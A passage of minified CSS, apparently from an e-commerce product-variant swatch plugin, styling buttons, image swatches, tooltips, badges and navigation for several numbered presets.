div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437183 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437183 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437183 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1437183 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1437183 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-1437183 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1437183 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-1437183 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1437183 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437183 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1437169 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-1437169 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-1437169 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1437169 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1437169 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-1437169 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1437169 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1437169 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-1437169 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1437169 .swatch-view-slide,variant-swatch-king div.swatch-preset-1437169 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437169 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437169 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437169 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1437169 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1437169 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1437169 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1437169 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1437169 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1437169 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-1437169 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1437169 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-1437169 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1437169 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1437169 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1191778 .star-set-image{height:35px;width:35px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1191778 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1191778 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1191778 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1191778 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1191778 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1191778 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1191778 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1191778 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1191778 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1191778 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1191778 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.3px}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:12.3px}variant-swatch-king div.swatch-preset-1191778 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1191778.swatch-view-slide,variant-swatch-king div.swatch-preset-1191778.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1191778 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1191778 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1191778 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1191778 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1191778 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1191778 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1191778 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1191778 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1191778 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1191778 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1191778 .swatch-image,variant-swatch-king div.swatch-preset-1191778 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1191778 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1191778 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1191778 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1191778 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-760262 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-760262 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-760262 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-760262 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-760262 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-760262 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760262 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760262 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-760262 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-760262 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-760262 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-760262 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-760262 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760262 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760262 .swatch-navigable{margin:unset;width:calc(100% - 102px)}variant-swatch-king div.swatch-preset-760262 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760262 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:51px;left:unset}variant-swatch-king div.swatch-preset-760262 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-760262 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-760262 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760262 .swatch-view-slide,variant-swatch-king div.swatch-preset-760262 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760262 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760262 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760262 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760262 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760262 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-760262 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-760262 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-760262 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-760262 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-760262 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-760262 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760262 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760258 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-760258 div.star-set-btn{border-bottom:2px solid #F6F3ED;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-760258 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760258 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760258 div.star-set-btn.swatch-selected{color:#A80000;border-color:#A80000;text-decoration-color:#A80000}variant-swatch-king div.swatch-preset-760258 div.star-set-btn.swatch-selected::before{border-color:#A80000 !important}variant-swatch-king div.swatches div.swatch-preset-760258 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-760258 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760258 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760258 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-760258 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760258 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-760258 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-760258 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-760258 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760258 .swatch-view-slide,variant-swatch-king div.swatch-preset-760258 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760258 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#F6F3ED;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760258 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-760258 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-760258 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-760258 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-760258 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-760258 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-760258 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-760258 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-760258 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760258 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760253 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-760253 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-760253 div.star-set-btn{border-color:#CFCFCF;border-radius:2px;text-align:center}variant-swatch-king div.swatch-preset-760253 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-760253 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-760253 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760253 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760253 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-760253 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-760253 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-760253 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-760253 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-760253 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760253 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760253 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760253 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760253 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-760253 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-760253 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-760253 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760253 .swatch-view-slide,variant-swatch-king div.swatch-preset-760253 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760253 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760253 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760253 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760253 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760253 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-760253 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-760253 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-760253 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-760253 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-760253 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-760253 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760253 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-760250 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-760250 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-760250 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-760250 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-760250 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-760250 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-760250 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-760250 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-760250 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-760250 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-760250 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-760250 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-760250 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-760250 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-760250 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-760250 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-760250 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-760250 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-760250 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-760250 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-760250 .swatch-view-slide,variant-swatch-king div.swatch-preset-760250 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760250 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760250 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760250 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760250 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-760250 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-760250 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-760250 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-760250 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-760250 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-760250 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-760250 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-760250 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-760250 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-760250 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-760250 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
